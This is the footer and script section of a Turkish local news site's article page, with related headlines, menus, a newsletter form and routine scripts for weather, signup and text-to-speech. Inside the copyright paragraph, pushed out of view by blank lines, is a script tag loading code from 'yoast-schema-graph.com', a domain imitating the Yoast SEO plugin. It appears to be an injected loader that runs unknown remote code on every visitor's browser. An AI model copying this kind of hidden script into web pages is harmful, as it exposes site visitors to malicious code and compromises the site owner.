<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/kilic-gruptan-vali-aktasa-nezaket-ziyareti/" title="Kılıç Grup&#8217;tan Vali Aktaş&#8217;a nezaket ziyareti">Kılıç Grup&#8217;tan Vali Aktaş&#8217;a nezaket ziyareti</a><span class="tarih">17:52</span></li><li><a href="https://gebzepanorama.com/necati-kaya-4uncu-kez-mazbatasini-aldi/" title="Necati Kaya 4&#8217;üncü Kez Mazbatasını Aldı">Necati Kaya 4&#8217;üncü Kez Mazbatasını Aldı</a><span class="tarih">17:09</span></li><li><a href="https://gebzepanorama.com/soguk-havada-gonul-kazan-ile-sofralara-sicak-yemek/" title="Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek">Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek</a><span class="tarih">13:47</span></li><li><a href="https://gebzepanorama.com/93781-2/" title="Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi">Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi</a><span class="tarih">13:31</span></li><li><a href="https://gebzepanorama.com/gebze-pazarlarinda-sifir-atik-donemi-basladi/" title="Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı">Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı</a><span class="tarih">12:55</span></li><li><a href="https://gebzepanorama.com/kocaeli-buyuksehirden-karla-mucadelede-robotik-teknoloji/" title="Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji">Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji</a><span class="tarih">12:14</span></li><li><a href="https://gebzepanorama.com/osman-aksoya-afrika-ticaretinde-onemli-gorev/" title="Osman Aksoy’a Afrika Ticaretinde Önemli Görev">Osman Aksoy’a Afrika Ticaretinde Önemli Görev</a><span class="tarih">11:43</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="4e1ca681fc">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-68678918"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"3ba21cf81a","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_68678918-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['68678918'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-68678918","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_68678918-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/kocaelinin-turistik-degerleri-ankarada-tanitildi/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="68678918" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/"},"headline":"Kocaeli’nin turistik değerleri Ankara’da tanıtıldı","description":"Ankara Başkent Millet Bahçesi’ndeki Tam Bana Göre Festival’de Kocaeli rüzgârı esti. Festivalde Kocaeli’nin turistik değerlerinin ve yöresel ürünleri tanıtıldı Kocaeli Turizm Master planı kapsamında tanıtım ve markalama çalışmalarında bu ayki durak Ankara’ydı.&nbsp;&nbsp;Ankara’da düzenlenen ‘Tam Bana Göre Festival’de birçok şehir kendini tanıtma fırsatı buldu. Kocaeli standında yöresel ve coğrafi işaretli ürünlerin yanı sıra Kartepe Kayak Merkezi, [&hellip;]","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2022/10/20221005_165458-Large.jpg","width":1200,"height":630},"datePublished":"2022-10-12T10:53:43+03:00","dateModified":"2022-10-12T18:12:58+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"EKONOMİ","item":"https://gebzepanorama.com/kategori/ekonomi/"},{"@type":"ListItem","position":3,"name":"Kocaeli’nin turistik değerleri Ankara’da tanıtıldı","item":"https://gebzepanorama.com/kocaelinin-turistik-degerleri-ankarada-tanitildi/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>
